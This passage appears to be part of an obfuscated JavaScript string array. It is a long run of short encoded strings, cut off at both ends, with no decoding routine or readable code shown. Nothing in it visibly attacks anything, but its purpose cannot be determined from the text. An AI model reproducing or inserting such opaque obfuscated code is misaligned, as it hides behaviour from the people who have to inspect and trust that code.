7cOCos','kmk1y8oAW4S','wCoZW5pdLYy','W74kWOblW5C','WQRcTh4dW5S','WOpcRSowgmkv','WR7dGsDSeW','dgtdQmosla','vSoRW5pdHdO','BmkTzCkoja','oCoGhsj1','WRZcICoyW4vM','Ce/cTSkjFG','v3dcGSkJta','f07dVCoWva','zCk4Fd/dLq','dhWvWPxdTG','WOxcQmohgCkr','WR4FW7PfW6y','W6JcTHNdTmks','WPxcTxCeW64','WQWvW41LW6G','WQVcISoRW7BdQG','qZxdJhnE','qSkOxXeh','wvJcMmksqW','gK0+m1O','W4TGW48WW7S','xCkDd8kmsq','WReFWRDWAq','jSoNeY1R','WPyMWR5uxq','jhKsls4','DaZdNSkdW5W','owCvWQBcJW','n8o9vSoYrG','iu0IWQhcIG','tmoaW7FdTJy','uCoVW4FdNIy','uavjWOKw','W5KuWOVcUIm','WQ/cLLmhW4u','wCkECmkpmq','WOtcRmohd8kV','FN7cTSkdzG','WQv6W4tdGeW','z8kPtWpdUq','WO7cMKtcR8ot','tCkqEmkknW','kCkmD8kWW7S','DCk2AftdIq','W5mBWONcPZu','WRtdTxSgjW','gSo9A8oVtq','n10MWRdcMq','WPJdUXbMbW','W54GWPfhW58','wtddLwPm','vcBdJhLd','WO9fW6FdH3m','WO3dG8k/eCkJ','zSk+ucNdTq','qSojfmovaG','uxpcH8oaAq','cmoGW603WRC','hcNcIdjE','dHTRW7Hl','eqdcVaLx','uSkarmkMha','cmknW7HlWOG','kYL+W5Hn','W6xdGb/dKtS','s0/cJ8k/qG','kmkUCmosW5a','W5tdR8oFW5ldJW','ASk2cmkVwG','WOvsW7ZdTvO','WR/dRsfNea','WQDzW7ZdNLK','mCoZdZ1/','W5lcOSoUymo7','kmoce8olW7q','tSo5W57cU8ki','tColfmoNnG','W4PIW5yKW7W','pmokgc7cJG','k8o5WOzFWQ0','isTcW4Xb','WPTAtSoLgG','WOSRW41jW6S','oCoHmc5u','WQXuW6tdIvS','W7ePwSoPW4e','suJcSSkjzG','qXX4W5nV','WP7cP8oFW6vB','k8kZyConW5C','WOK9tsnH','vCoZW4RdIYS','zCkIEsZdKW','WQrgt8ozfa','BCk7kCkVuq','WP8pWQ9htW','sSokWRuCrW','WOSOvZHU','sWddH2TQ','pv4YWQ8','W5X9W4KJW60','W74HxCoKW5y','yCoTWRSNyq','W73dKW3dMcq','mxddT8kmW7q','yCoKc8o8cG','EmoPemoReq','kbJcPqzy','svldRmk+aq','jmoRjmoEWPu','WOHxrmkdfW','B3pdQmkRW60','W7iMwSoZW5C','mCo4WPHuWQG','k8kTBSovW5e','pHhcRa5t','tSo2W6RdNJu','zSk9lmk1va','W7WbWPvGW4S','mmonemodW78','rsb1WOSB','lSowt8oWzq','z3aoWONdGW','FgBdT8kHW6C','WOjvx8oGdW','xmkyubtdRa','s8o7W5ZcS8kf','smoUpXNdVW','W6vbW4CNW5i','k2hdGSonqq','A8oKW5tdHSkz','amo3bSo4W6i','W63cUGVdVCkl','FNpdGmk2W7a','WRqEW6vzW7y','W7xcLCo2wCoF','n8oXa8ozW7G','ueBcSSkOsW','WPtcJSoPW6HZ','W5RcRrldKSk3','ssldK39h','W68zWRFcUqu','hmkzW7VcVMm','jL0MWQ7cGG','WROpW69EW6W','WO3cJf4tW5S','t8oJW5hdOYa','Eg/dVSk8W6y','ksPDW5jh','W6/cRaxdOCkC','WQ7dQMqBiG','W4FdGa7dT8kt','n8ocWObrWQm','B8ksurZdMG','iSkDi3Dc','WP9vuCo4fa','BCooW4pdGce','W5inWPhcPIO','tSkgF8kmiG','dfOsbJC','W4CTWRFcVYy','bSkqW6/cINS','W6pdUbFdLZa','xCo+jIJcMW','v8oXjXddHG','WRhdTvpdJ8ky','WPtcRmoqdmkk','iZddPmkxW5m','a2iiWPFdOW','WOe9WRX+zW','iCoybGPT','nd5tW4jC','w8o7W4RdIcm','W6RdUq3dKIG','fSogr8oTBq','kCkVFmoAW4C','BSkOWP7cU8k5','rSoQW5/dIsu','pHZdUCkbW6i','W4FcSCoLvCo8','pCk9DSogW5a','nbFdGSkIW6S','dHddG8oErW','WQeUW4XSW7K','W73cNGNdGSk3','WOtdUHTTda','gmk1wJtdJa','WO4RrdPZ','WP9wrmoVhq','x8kMCSk1jG','eYtcHYDP','W6hcLSkCiCo9','qtldPSonfW','AmoReCoZgq','Bmk3jCk3uW','W4rOW44NW78','mmozWPT0W5K','W4KUWQZcHcC','tNpdRmovzW','bbz/WRVcPq','smovimoLmW','W7VcLrpdGmoR','pGVdPCkAW6W','WQ1iW7ZdIuW','pmoHCmo8za','lSoUWPbdWQy','WPFcHCo8W4zA','WR3dGWbzbW','B8oOdSoHgG','zSoaWOe8gG','i8oXeYP8','WP9qzSoIla','WO3cTmojfmkh','WOyKW4hdV8o+','pIC4WPxcOG','pmouumo5yG','hmo7FSoyyG','WOddRWDHdq','qmolW6VdQXG','lg8ZWPBdPq','FSoXgcZdTW','zCorW4VdKqi','FCobgWhdPW','WP7dTW19eG','W7BdGbpdKZW','WOZcQCo0W5VdNa','m8k3kgP7','u8kFCSkziG','chqqWORdTG','bmoYcmorW4q','W77cRa3dTCkw','WRJcHKqaW4C','WPBdT2JdKCkb','WQxdP24Diq','W6WyWPtcTWm','WRjSW7NdHfC','W4VdJH3dLbm','nXddS8kMW4i','WRFdIan2lW','WQhcGb1DkW','W55cW44aW78','jgW3WOldTG','WQJdNxOLuW','BuBdUCk/W4a','W6NdVgz1nq','fYZcVYvy','mSk6W6xcSfW','iSoKWPTDWRu','BCkIjmk0tG','cdPBW4Ta','c2xdJSobxq','WRFdGYJdSSk+','jg80hXu','ptfdW55p','W71+W5GOW5e','hmkHjMLd','WORcK8oCW5FdNG','o2uDWPNcVW','W6ZcOrpdOSkg','WOGKW7RdQmoW','wh/cQ8oHrq','WRddGsXn','WOWCAsD8','r8o/bbFdOq','WQGrBaD8','WPyFWOLirG','WRSgW7DjW6O','A8kPlmkQxW','z2VdMmkcWOC','xJn0WPex','kCkWvSkWW7a','omk0lf96','W69bW7iQW5e','jwG8WPtcIW','WOLqtmoNba','ygldImkwW48','WOJcIvtcTSoi','vWBdLhHC','oCkAWPdcUdS','W6NcNSkaWOhdQW','DCkPCs/dJW','W7CpkmkfW6K','BCoIamoYbW','WRxdI0NdVSky','BmoZW4ZdKXK','j8kyWQzSWQG','w8oqfaLX','WQLsW7xdM10','omkVW47cJdS','ESkuDd3dUG','W49PW40VW6K','W77cQbNdPmkg','rSokF8kima','WOVcP8ovW6Du','WPJcTmoqf8kd','WRe8WP5dja','umoTpbldTW','g3ivWOpcJG','WQNcJKmAW4a','EmofatFcMW','huWlhY4','q8ojWRuGBG','iSotWPriWPe','iN3dKmoivq','W4NcLcZcNmku','W7lcLbtdISo+','WPaMvYb1','pmk/W7hcP1q','WQylW53dLSoc','uSkkWONdNSkL','WOq8W5ldG8og','WPVcGKdcRCoe','DmoXWQuIyW','WP4RW7NdOmoI','W7XCW4WaW54','y8oLaCoLaG','h0WBhsK','lwyWlaO','WQldT38zkG','zCoThSo3ga','xmkgACkKbW','BmoJd8oNcW','W4f4W5K1W7m','x0PKW4D4W7pdNfy','bHHHWRJcVa','oKS6WRVcMG','WRJdNumCpG','lCoNxSoOdW','FCkBWRJcU8kc','WQBdVXPGAW','W6CWWR18W5W','WPNcQ8o3W41+','kmoBw8oUAW','vCo4iGJdTW','v8oTWPSayW','emoXDCopqG','oSoltCo8Ca','cSoqBCopqG','WRBcLeSpW5S','nCkzWRpcV1PfoCksWOJcUXa','WQNcJSo2W7/dUq','W63dGWBdLZa','W68wWPn5W6m','qmoxWOqhvW','WQtcS3mLW4y','W4maWPhcUtW','W7RcOsFdHmkQ','jSopc8oxW7S','W5GJWR5hW4u','gJJdM8k5W6y','W7pcUCkfWOZdLa','DSkkWO/dNCkY','W7aJvmo4W5m','F8kBWQpdNSkP','W4v9WOrnW70','W7vzrCkfW6K','W6RdMqRdMJi','y8krWOBdM8kT','WQ4gW6zoW7C','cKeCcYu','W45IW5aYW60','aSk6iLfx','emo/umoOtG','w8oIpIvt','ANFdVCkNW6i','W45SW5G9W7W','W7/cQWRdTCkn','WRddVNWgia','W6ehDSoYW5S','rSooq8keca','nYTzW4zs','jJPsWRfD','W7WMWPrpW4m','nKuRWPVdTG','dKKBdcu','W7pcVaRdPSka','ptHeW49j','tmokiCoina','W7hcQ8oHxSoI','W5hcNwq6W5PXWOO','zNddImkZW6y','guODhda','nSobcmo1W7K','sxxcTCk8sG','q8oWW5tcVmks','WOqYvcjI','DmkQmSk+tG','ktzgW4nB','ECo1W5tdVZ0','WOuwWR10W74','sCoYWOddL8kp','jSoLfIrG','WPRcSColgSku','WQRcMCoWW6xdSG','h1ODetu','D8orWROLDW','cd1+W5mM','W4ODWOJcVWK','WQNcGuCAW58','nmoAaZH2','WOhdGKyKeq','WQVcPftcVSoU','WRdcI8o+oSka','eHL4WQBcPq','W7WJmSkveYhdR208Aq','wcZdKN5r','mSoTacfO','C8kVzsZdRa','W7ZdOdH9dG','dmo+FSo4CG','W5uTWP/cSX4','WP3dJxZdSSk1','W7VcRSkqWQ3dMa','uLJcKCk6DW','a8kshCoBWRW','xSoml8ohda','WQpdUSkuW7/dKG','W6BcUCoQv8o8','W7FcQvdcTmoZ','fSoSoGib','W6yhWOfnW5i','W7WjWOjOW70','W6VdMrxdJtK','W740qCoIW4O','W6RcMmk4WOddPq','W5OvWO/dKd8','mCo2ht5t','W5KFWPpcSd4','oJ9lW59k','BCkqWP7dHSk4','W7lcPmo1W4Dx','W74bWPX/W6G','W6BcUmoHq8o9','uY1PWPeB','tSkQDSo7rmoUmCo7','W63dRbpdSHa','xmoJlrhdRq','jKBcGmk4aq','jCoArCoJBG','pbZdK8kwW6O','imoVaefq','WRiNWOnhrG','pSoPhmodW6u','FKBdTmkLW4a','lmkzW4ZcI3a','b2ekWPldRa','te3cGmk2Fa','FM/dQmkLW6u','t8kOWPZdUCke','WQLlW7xdIKq','F8o2a8oJdq','gmoUd8o4W48','dwldOmoxwq','WRNcQ8oDW619','W5nnW6KeW5e','WRNcMmo7W67dPq','WRFcNgCRmq','rCkkmCorCW','lIbqW5Hb','WOhdUIJdTmkw','E8o7pttdGW','WOzDvSoSgW','aCkoEWP9','ocfyW4fo','W48JWPX5W58','WQldVNShaG','vCoMnbddUa','rHxdIf9d','eSkkdCkNvG','ChXtWPBcTW','WPSSt19r','WQtcKSoXW7NdQa','pmoEsSoLAa','W6KsWQbMW70','iJfmW59h','wCk5WPJdPSkP','tCkFzCkpoa','FmkEWP/dJ8kZ','vSoVmaldOq','tcpdMg1t','vHldRWCQ','W6PbW4C9W44','pmo6WOnJWOy','wSkEyCkkjG','WONcIrGClW','W7qXxSo9W5e','WQPqW5VdVKe','WOVcJ0dcVmoj','x8kgyCkajG','wYtdG31D','W608WQNcRcK','sSkhmIBdMW','W6NcLY7dVSkj','WQWnW7nVW6u','axmvWP3dRG','WR0kW6ftW68','B8oOWRW2zG','zmoZWR8LDW','WRtcK0itW58','rmk9E8oDBq','kKa+WRJcMq','xmoNjSo2W6S','WPGprHrP','B8k7mSk0vW','W4v2W4OMW6q','E8k9CtJdUq','ktioWRii','x8oXW4BcQ8ki','C8oSeXddTa','lmo5bZD3','WQZdSgeDiG','WR3dQuxdLmke','tLRcHSk9za','qCodWP4bwW','WOipWPu/tq','C8kOzIpdGq','odXcW4fe','WRbbW7hdNvO','WRPtW7NdG1q','W4bTW4C/W7q','BCooW5ZdGYC','kmogbSoEW74','dstdHXLy','WOJdUGXMcG','WPSrqXzI','W67dUsFdICotWRLYhgS8','WRFcMmoRW7ddUG','WO/cG1NcUmof','kaJcQgi1','FCkNzmkkia','j8ozW5/cTuW','jSkyW4BcSxa','vmkDBmkhpW','pmocvCo6zG','jSotbComW6u','BSo9dmkidq','crP6WRNcOG','o8kYkgHU','smoWec3dOW','egZdPmoGEG','W6VcRmkgWQRdGq','t8odWP4bFa','WRClW6TpW70','qg/cGSoWW5hcQSoop3GA','g8oEj8oAW4K','pSkWACovW4q','y8oaW4pcKSkm','uLNcSSk1qq','n8oCgCotW6K','WQFdO1ldNmke','WOyQW6ldQ8ov','WOBdOX9Gha','WOVcK1VcQCoB','WOzsW7FdG2e','eCoEamo0W4m','W6dcTqRdTSkh','rmoxWPy3yq','pSkJW6pcSua','cJlcRM5O','u8k0EqJdVq','WOirWRjcuG','cveqdtq','j3JdLSoCra','W5C3wCoiW7C','gxqgWRxdGW','W6iWWOlcG8kb','rmkyzs3dKq','W7VcVmkaWQJdIq','WObEvSoRbW','WRW1W7PPW6y','WOOLzH1Z','W5W7rmoEW7O','j8kCtCo0W7G','mSk0jNTN','W4SAWO3cPZK','kCoJoGxcMW','W7tcR8kfWR7dJW','CmkHAdpdIG','bfJdLmkQDa','m8kZW7hcVL4','v8oKW5xcU8kr','tCoij8otlq','W6ZcTaVdVSkl','fmoEg2Xx','WPZdQYJdMmkW','WQjjW4BdKLm','cd8cWQ3dIG','WO8XwJPS','WOtdNfpdLCkY','mSo4WPvnWQC','lmoKu8oduG','j8kwdLfI','WPJcTSo3k8kK','W4eBWPZcQdG','emkdW6NdHe8','WPy1ssHO','FtPRWRuq','W5ylW6XyW6C','wmkDAHxdGG','zmkxi8kizq','WQ/dP3ulma','WRVcGSoXW6pdTq','WO1hW67dVhO','W5TLW6OgW5i','xCkUgmkRvq','pSk/jw5G','WOBcOmojlSko','W5VcSCoiymoX','WQCqW7TgW7K','WOqUvsTV','WOpdUsDzcW','lgFdKSosqq','WQBcQKGrWRy','dZX9WOJcRW','j8kWaxmy','wCo+nqJdVG','laxcQanq','DCkXWPRdKmk2','rCogwWTEcCo5b8ooWPq','CmkgAmktpW','bGzVWOVcGq','W4pdMJldSri','b3igWP/dRW','bWz6WQJcOW','lexdR8o3ra','smk4WPNdLSks','DmkPj8kQta','AwZdGSkaW5O','WQalW6vjW6y','jLyuW6dcJG','W41HW6egW4K','F3BdJmkXW7G','wdNdJxbf','WPFcOgGeW4S','WO5urSoPda','g8kqWOxcNhO','W6bSW64WW4K','wSopobldNW','uSoTW4JdNYG','WPaNW6xdTmoS','mu0iW5JcQa','ASkBbmkhfG','lmoSicTi','DWnnWO8q','CSoJW6xcV8km','WQDvW6BcN8oI','t8kpzCkhna','WQtdTv7dNCkq','vvFcG8kZyq','WPtdPtHrdW','WOBdVHjYbW','jKuJWRJcNG','W7dcV8oIvSoG','pCotWQiIW4W','W6BcTCoLq8oP','dYb9WOZcGq','WQRdLNtdLCkh','WPVdRgldJSk2','WO8IW7hdQmoX','qSkEta4','WOW+wqna','s8odWR0bdW','W4pcLsxdGSk9','W7iRxCoTW5C','i8kPBmohW4e','BrhdRLTW','pmk2o2XS','WRRcMNJcOSo8','umkxubxdQG','cmkFa29N','tmorW6xcQSkt','b8oca8oTeq','W7qXwCo4W5e','wCoWnqtdLa','WQBdVK/dMSkD','lSkCsCoZWQK','tdRdG3fi','W74LxmoNW4G','p8oNpCkPWPO','W6tcRmo+wCo7','j8oUWO5yWQ0','WOJcHfVcV8ov','j8oevmo9BW','r8kTtmoSmG','WRbsW6ddMLm','tmk+t8kcbW','W5e0WOBdJZS','imo1WPnwWRm','imk5q8kWW7e','DtRcU29o','W4OfWPBcSIO','omolr8oPCa','v0/cN8kOAG','mCo0WPvxWRG','fSk7C8otW7y','WQddOs1hcW','F8o9aCoRdq','nSoxamoOW5O','WPNcRSk/hCka','tdFdJ2Lp','W5PIW4iNW6q','mCoGWRH8WQa','bSoeWR9PWPy','eeFdQCoNuq','sZPQWR0t','mmogBKfX','WPO4W5ddTmoM','W4hdRq3dKW4','WRDXW7ZdTJS','WQ8iW6RdMmo5','i0eiWQtcGq','A8kiW5FcPmkn','W6ZcQ8kTWQFdVG','kSoYWP9DWRy','v8kCCSkjpq','WR7cKmo2W65G','W4qRCmokW7e','s8ovWPr2WO8','WP8DW4TfW64','jsvJW75q','W5dcQSojzCoh','emowCSkrdW','W5JcICouiCoF','WO81vYL8','WQVdSvldG8ku','eSoHeWzu','qNpcICkEW7S','W7D9W7TsWPK','t8o1W5FdJIK','c8o3WRCnCW','axeoWONdQG','WP9rxCoVga','umoqeXNdSG','WOvHrmo+ia','o8k9smolW4S','W4JdRJldVaO','w8knCSkIoG','z8oNWRShDG','hCkTW6pcTg0','WPCMudzQ','WO47W6xdUCoK','WRBdO3Godq','dLW3pq4','jCk8W7JcTfG','WPlcOMiLW6W','DCkUCcNdKa','k8klcmotW7S','W7mSuCoYW5q','tCoHnSodiq','mmk9kNn4','DCk8cmkWCG','hh56W7xdHq','nG3dUCkoW6O','WQBdOwelpW','WROlW7HlW60','y8o+aGddLa','kCoXWOztWRG','yJddR3PP','bXvWWRlcTa','AMRdT8kMW6S','uvJcGCkWDG','emkXW5JdKxy','twldKSoHEq','W7mOrmo5W4e','EwRdQSk9W7W','Amo1cCo0aq','WQWOsKOl','rmkItmkhgq','CmkpuYNdVq','WRdcTSoLz8oV','WQeeW69DW64','WOrtiCkyW7xdTbVcOhldIa','W6uOWP/cUdy','aJ/dGSkMW4K','imocWOqIWQu','WR3dGrLgnG','nmozW63cM3W','pSkVW6BcQLi','bZ3dOCkmW6u','fq/dSCktW7C','W47cLxeMW6a','WRRcSf7cLmok','lwtdGCoawW','W63cUCkDWQ3dMa','emoTisjF','xSoMW4RcR8kv','WQldQ1pdNmku','WO8VW7JdTCo3','lIFcGqXs','WRRcL8oDo8ky','WOeeW4TcW54','q8o8lqBdUW','WOrqyCo7na','rSkPFSoyWOa','ECkZEZ7dGa','kmkZySorW4S','W6dcVSoYymo6','WQmTW5FdI3O','W5aZz8ooW4O','xa7dNSkMW7a','WPFcTmoIgCo6','kCoKWPHCWRu','WO7cSSoHW6b3','feZdV8ojuq','W6aqDSoKW5m','pmokgaRcJG','WRRcL0ZdSSkj','W4WfWOlcTZS','jHBdSCkpW6K','CmoGiCokla','jHBcPrDk','W4qFWR1RW7K','hZjfW69n','wtBdIxzn','jXdcOajq','W7ObWRnDW6K','kYmKW6nM','W6qQumoMW4q','W4PGW4OJW7e','WOS0W4nsW5m','gYPdW5Hr','WPpcLSoHW44/','B3NcUSkuwq','aITNW59j','gSojESo8Cq','fmoOdmo0W4e','W6WVW6VcRc0','WPK6W6ddS8oZ','m23dGmoExG','iSkYD8oCW5e','qdzqWOWf','WPFdKepdSmk6','WOG4tcel','WRBcT1WBW4y','WOldQsD1ka','WQxdQhWCiW','jrudWR7dTq','WP8xWQ9Dqa','WQxcS8ozW7VdUq','F8kjwCkjoq','ewZdJ8kQDa','WOJdImo2W65C','vSoZlWRdOq','e3XtWPBcSa','W7ZdHaNdMd0','WQFdQetdMSkl','WRNdRhldPmkI','WPGRW6BdPCoH','mCoxBCkeqG','mrhdSSkfW7i','b8kNW6dcUha','WOqOW7JdQmo0','uSkmE8kBoG','WOFcQ8oudSkf','WPZcRCocgmkn','W7ldJHFdKsS','W4tcNGBdV8km','WOqFWR9Isq','kCkhhqRdNW','B8oWhmoJeW','Emk1EZldJG','WPapWQPCta','E8kOWQ/dTmkt','oumOWRJcLa','prHFW4jk','s8kpr8kntG','pCoBfYvz','cg4zWPZdRa','WPaeWQvbxa','C8k6pmk9ua','y8ota8oXlG','WPhdVH91ea','W7pdIGJdKY4','haDCWO/cTW','dCkIFLtdMq','WP58u8oMfG','W5uGx8o+W6W','CmkkWPRdGmkV','WRNcJwGzW50','ymo3W6BdLqK','emoBdsfG','WRuGW4TeW5e','AgxdR8kLW7O','rSovW4tdKYC','smo1W4VcT8ke','wCkZWOhdUmoA','WQ/dShWalW','WP1fuCoVgG','wCk/kmknEa','hSkXAmo/W5W','nbRdQSkQW4y','x07dQ8kLW64','WP/cUCoFdSkj','DmkpzGpdNW','x8kAySkeoG','WQCIW5bIW7i','W7HPW5aVW6C','F8o9cSoIdG','WPjgW6FdINO','e0mBeIa','tCkeF8kjoa','ACoNWR4PyG','sCkcESkejG','iJ9cW55q','qCoIW4NcVSkA','W4enWOVcUYm','WPhdVbL6dW','WRJdQwvJaa','m0yMWRlcHG','W6mPWOZcQH8','WPlcJupcTmoj','jSkWogr9','qJH5WP0w','B8k4FthdKG','nCoHa8oVW7G','db9JW75l','us/cVYvx','kgZdISooua','DSkiWQRdJmkr','W7lcRSo2s8oS','WRhcKSoyW7Xq','umkkBSkfpG','W7e2qCoeW64','y8o9fSo+fq','W4JdRIJdJXe','W7y/WQdcUH4','E8k4zZ7dJG','WPa6uJPR','lmo9WOnxWQS','W4GHWQtcLWa','kmoqW4RcRSkY','vdNdLhPg','WQJdTM4CpG','W7VcVSoBp8kq','ySoGDmoWqG','W6y2rSoYW4O','l8ovtSoJDa','ihKhWQxcVW','pSosaCojW6i','teyxW6Ob','WQFcQmoudSkd','WOJcP3NcVCo5','ACorWRXaxq','smoSWRPvCa','wCk5pmkmwa','o0WZWR7cHq','W7LlW7rlW6q','a38sWPBdUG','W6dcUrVdSmkx','nSk3ySoDW5O','ofe8WQ7cHW','jwFdK8odwq','i8k2igzU','jCk2iMHL','WOVcI3NcTCon','W6DVW4qmW54','W6FcUrVdRmkk','rSoWpaldRW','u8kYWQJdSmkz','WPOpWRfBuW','k8oeWQu3WOe','W6ZcTmkjWQhdHG','j2BdJmojuq','vJvKWO0f','jSocv8oNDq','WPBdR0pdTSkz','WQDfW6tdIvq','WPxcTCoDW6HF','ubZdRvLs','CSkPmCk1vq','wLBcLSkTEW','ECk6mSkMwW','WPPkxSoRgG','fXFcRaTz','F1pdNSkAW4G','laDVW59b','odfzW4fF','WRJdHYzqma','W4yCWP3cUtu','WRhcJ1egW5C','cNPVWRJdRW','CCobaSofeG','kSo3b8oZW6y','pXvEWQRcTG','zSkSlmk6tW','zmkmimkqCa','dh4cWONdJG','WP0RW7ldPmo/','WPmIW7ZdHCoN','DxFdOCkWW7m','DgBdO8kaW4W','WRRdG8ogf8kr','omoJod1B','W4P3W6VcTWK','fZddV8klW5m','gSoVhJ9x','FMtdOSkXW64','WPlcK1eOW4K','WRFdQsX3eW','W7xcTCoHrSoJ','W7ZcQ8oOtCoL','W6ZcNSkTWR3dVG','wmoMjqNdTa','WO5bqSoNfW','uCoCuCoGra','W7K3qSo6W4G','lCkBnIvR','bL0ghcO','WPugWRrcrG','ySkPWRJdUCk2','ou7dO8okqG','eSkcW7ZdICop','FSkDWQhdLSoA','lmorumoUBa','oSoExCoAra','WRZcHmoGW7ldTW','t8oCW6VcJ8kU','WPOpWR9Bwq','W6hcUCo0vCoX','hatdN8ktW6i','WRzqW7/dLL4','WOJcVveOW6u','eWVcIG9v','W47dP30ojW','W74dWPr+W7W','jSkYo2T6','jmo0WOjlWQG','jeCOWRRcIq','pGFdGmk2W5u','j0G4WRlcNq','W7lcVGVdSmkx','DM7dI8kDW7a','pmoohSomW6C','W5GbWP3cSdy','ySoHbSoJfq','qJJdJ21m','WR8eW6ntW6O','WPJcP8o0WOvy','j8kLpg1U','m8k5W7hcQfe','W47cVSkbWO7dOa','sYfRWOOq','W57cRZNdPmkJ','kMGaWR7cQq','WQtdSvZdK8kx','W5CeWOpcSJK','W6GdWPb0W7m','WRNdV03dM8kq','mmkXlxvN','pJ9DW5Ps','j0e6WQdcLa','WPNcLSo0DSoB','lSo7WP0IWRa','WOBdPbT8fG','efqNWQ/dUa','zmkSpCkWuW','sSoPWQyCDG','vSoFWQRcNSkB','W5uhymkfW4W','W4TLW4mJW6K','WOhcIutcOSok','wCkwEIddKq','WPHls8o/ea','WPGXrZ1Y','W7ZdUsZdIdW','uCoTW5/dIYK','lMZdHSojqq','jKyZWQBcNW','u3FcQ8kTAW','BmkSpCkRxW','WQlcJ8oOW7BdSa','F8oeeJhdLG','vSoRW4BdKcq','WRq6WRv9zq','W6eCWPPLW7y','WO1ZW7ldV3a','daPWWQRcQa','vrZdR1fo','WQFcHf8FW4K','nSotd8odW7q','obFcPbvt','WOtdPaDSha','WQfwW6pdLK0','WOn/pmkdma','W7lcUSknWQddHq','jetdRmonDq','b3aeWPhdTa','W4S/WQJcNX4','w8kAWQVdHs0','WO3cSmoDdSki','sd4BWPCB','EMZdPSk2W6q','Ew3dVCkJW68','W6JcVHNdT8kn','pmoxrCoIEq','tSkUWP/dTmk3','emoytCogtG','aCoXatvI','W67cQSoLASoG','lXJcPrjf','hfGxWOpcLa','WR4vW6nfW6O','oZHVW7LA','W5L0W5iYW60','cSk4sCkLW5K','WO4OW7ZdUSoV','WOmQW7/dSSoJ','mKqLWR7cRG','WO3cVSofW6fi','WQeHW4fFW7a','rJ9HWOWy','lmoVWO5iWQm','mmoKgYnI','BwFdOmkOW7O','dCk8FmosW6a','WOhdOWvUfq','W6pcLq/dQCkI','vmkkcSkB','nSoGWPfyWQG','WQzzW77dIuW','WOHvx8o3da','n8o6u8ozsa','W7xcT8oGwCoJ','gCoNmCo+DG','jue2WR/cHG','WOtcR8oceCkg','Ew7dJSkDW6e','WOZcSmohhCkf','WQfvD8o+eG','W4XJW5KWW78','WOxcRmozW71e','wSoUjbRdTW','WOpcJ1uMW6m','ktHKWPqp','W74PqCoUW4C','u8kNr8o6oa','WPa3qszO','cSktsCoXW6a','WPZdUW18aq','wCksmg3dPa','hM4tWOhdRa','WO3cH0hcRmox','hqflWOZcIa','r8orW43dJsO','WONcIKunW54','F8oVhCoZdG','z3xdO8kGW6m','EmoTcCoPfW','CSk9EJZdGa','f8oDdSoOW7C','xmonaYBdRq','rfL6WP0+','o8oghCoAW6e','WP3cTCovW6rw','hcvZW5lcHW','W4NcTc7dISo+','WQxcGKOQW4i','W7VcTbFdPSkq','WP8LW6ldQCo8','z2xdVCk2W6m','wc9dWPS8','B3hdRmkJW7S','qXRcG8kcW6a','vCkzESkBna','WO0nWQrAxG','WP/cPv7cT8o7','lWBcVa9/','oMWZWOlcMW','i8o5eczO','CSk+AZZdNW','WPhcQmovgmkk','W7BcUmkyWRBdMG','AmowW5tcICkj','iSkRj3bK','xMFdRmkDW5W','pdjCWQZcIa','WOa6qJT3','WOiNWODYqW','qYddJxno','ex4iWPhdTW','nCksbLan','rtBdLM1p','eu4+WQxcRG','etBdKCkXW6q','W5amumohW6q','j8kJoND1','W7JcT8oHqCoK','vuJcG8k8Dq','eqTSWRlcQG','WPm/W6RdH8oY','CCkLCmkopa','W4mqDSoiW4u','W4mAWOFcVZq','fG3cGcT8','WOJdJZTUcq','WPmnWRfcxW','lSkPs8o7W4C','iCoSWOziWRu','WRxcO0SVW6e','WP7dJKhdKCkd','WOldQH15bG','ggKxWPBcQq','W7iLWQVcVXG','F2RdOCkXW6a','W6lcHeVdLCo4','pbtdK8khW6q','dCoWDSo8qa','mCoKhYLV','lmoZesvW','W4JdPdpdQq0','WOHSW5NdM1i','WPFcHKVcSCoN','WO48tCoPnG','n8oqpCkGWOa','sCkrAmknlq','p8k2CCozW4O','i8kYy8olW5G','gttcHYnP','CJxdGGDq','EmkCe8kijq','WP0jW4DKW4S','WP08W7tdV8om','gCksW4xcMge','kSoOcmo0W4e','pCk9pg1M','evizesa','a2WuWOldQW','WQjrW7VdOum','qSkWCCo7W58','WQScW4XjW5G','WO8nW5ZdN8oc','WOiXWQ1sqG','ySoZfSoTeG','W7NcVCkRWQhdNG','xYrXWPan','aL03WRJcMa','nX4XWQrT','WRldTKhdKmkd','iGDYWPlcGq','BCkmbmksta','iSkKW4tcSNC','W4HkW5usW5i','W6qlWOvLW6y','qmoQirddUW','WPRdUbT4cG','WQ5WWPRdPMy','WPlcO8ohW7Ti','WPb9WPXlW58','W5yOWOJcRa4','ucpdJ3Tj','W6ZcTSknWRNdIq','pmogt8oHCW','WPhcPCojW6vw','W5rgWOpdMKi','WQhdPqzwja','imkYW6FcR18','juSQWRZcGG','W7hcHCocW4qP','D8kQAJxdLW','W6n9WPDdW4G','WOxcQ8orW6Dg','WPq6xmoZDq','W4e1WR52W6e','sY3dH3ft','sSoEW47cR8kl','W6BdJb3dMtW','bmkQj05S','darRWQ7cQW','aL8ibde','FNtcTSkjBa','r8oLW5hcSCkF','W7hcSCo2wCoU','WO8FWR9zwW','W7aCWPxdKdu','WPlcH1dcVmoq','WPBcRMeLW4i','uCkkyCkila','W5lcMSk6WQZdOW','wx/cUmkTAq','WOBcRCo8W6Xa','u8kNtmk1fG','W68AWOzbW58','u8oWW43dHZS','WOpdJv7dR8kB','umk/WQ3dKCkt','kSodWQy3WQ0','ktaoWRm0','hJL6W6nq','mSo3esHS','hSkrhbj5','WOeHW7VdS8oV','amoHoCo3W48','W6xdJr3dJZm','u8kcumorEW','FSkHCZtdKa','waxdKmoHwq','nCkCaGCy','wCoNnqtdVa','WP13xColhG','WPSTW6hdQ8oJ','BCoGW7pdJtS','m0VcGCkoxa','rmkCaCkibG','cq7cRrri','W6rXxSocoa','WO19BSoKnW','f8o2aSo+W4O','jSoCumoRAW','WP7cLSouW6y8','WOHLW5/dQvq','vSoNiq7dSG','eum+bG4','A8kqwmkNfa','sI5IWO4z','W5FdHthdNdS','W453W6m1W5i','gSktW47cVMe','W5KlumofW7C','nNRdJ8ogqW','j8opd8ouW6m','BmoIdSoHdq','BmkVDc3dNW','i1G1WRlcMq','cbL0WRlcRa','iSoVWOzaWQm','W7tdIbVcTt8','W6qBWPDSW6y','WQddL2hdTSkA','WOusWRf7W54','gw4cWPldUG','BSkCASownq','WQNdLhiPcW','d1jQctK','vCkuuIJdMW','ECo0emo+fa','x1JcGSk+Bq','W55RW483W68','W6GHWPBcQJy','khS4WPpcJa','W7VcV8oHvCo5','bgSUWPxdOG','q8o+iGZdMG','fmkYW4/cRfq','wdRdG2Hs','zZJdH0Xt','bxigWPFdSW','qYfTWPSu','pSk8W7hcQ14','WRhdGr5Amq','uZddHNPj','BKnCW6O','jMRdNColqa','vCkDW6FcKS